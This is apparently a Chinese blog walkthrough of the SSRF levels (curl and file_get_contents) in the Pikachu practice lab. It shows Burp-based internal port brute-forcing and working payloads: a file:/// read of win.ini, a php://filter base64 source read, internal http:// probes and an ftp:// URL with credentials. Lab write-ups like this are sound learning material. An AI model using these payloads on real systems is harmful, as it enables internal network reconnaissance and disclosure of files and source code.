
用bp抓访问21的包

爆破21,只爆破1-100端口外加139 445,发现21 80 139 445端口长度,请求回复时间不一样,说明这些端口是开放的。


访问22端口,没有一直转圈,啥也没回显.

http/https协议
将url改为内网上的其他主机, (使用http协议)
http://127.0.0.1/pikachu/vul/ssrf/ssrf_curl.php?url=http://192.168.184.141:21可能是我ftp服务器的问题。。。

访问80端口
127.0.0.1/pikachu/vul/ssrf/ssrf_curl.php?url=http://192.168.184.141:80

bp爆破http形式的端口
需要点一下左上角的Columns,然后勾选上response received,然后就会像下图这样,结果列中增加了发请求和回答复之间的时间的显示。

可以看到21 80 139 445端口开放
源码
好像找到报错500的原因了,时间延迟扫描端口。。。

2.2SSRF(file_get_content)
看着和上关差不多,就是函数不一样。


file_get_contents() 函数将指定 URL 的文件读入一个字符串并返回。
该函数是用于把文件的内容读入到一个字符串中的首选方法。如果服务器操作系统支持,还会使用内存映射技术来增强性能。
函数签名: file_get_contents(path,include_path,context,start,max_length)
- path:要读取的路径或链接。
- include_path:是否在路径中搜索文件,搜索则设为 1,默认为 false。
- context:修改流的行为,如超时时间,GET / POST 等。
- start:开始读文件的位置。
- max_length:读取文件的字节数。
file_get_contents 和 curl 区别:
curl 支持更多协议,有http、https、ftp、gopher、telnet、dict、file、ldap;模拟 Cookie 登录,爬取网页;FTP 上传下载。
fopen / file_get_contents 只能使用 GET 方式获取数据。
curl 可以进行 DNS 缓存,同一个域名下的图片或其它资源只需要进行一次DNS查询。
curl 相对来说更加快速稳定,访问量高的时候首选 curl,缺点就是相对于 file_get_contents 配置繁琐一点,file_get_contents 适用与处理小访问的应用。
file协议进行文件读取:
本地文件 payload:
?file=file:///c:/windows/win.ini
读取php源码:
payload:

?file=php://filter/read=convert.base64-encode/resource=../../phpinfo.php
我的phpinfo在此路径下:
返回两次上一目录就够了,要在www目录下则要返回3次。

成功,嘿嘿嘿!

Base64解码
http协议请求内网资源
payload
?file=http://192.168.184.155/index.html
探测内网其他主机的端口
?file=http://192.168.184.155:80
ftp协议查看内网ftp服务器上的文件
?file=ftp://kiss:[email protected]/ssrf.txt
dict没有回显

抓包试试,也没有发现问题,看来dict在这里不能够利用。


源码
此致,我的pikachu小皮靶场已经全部通过,又掉了一把头发。。。
在这里感谢CSND大佬的文章,同时也希望我的文章给刚刚入门网安学web基础漏洞的小伙伴们一些帮助,嘿嘿嘿!!!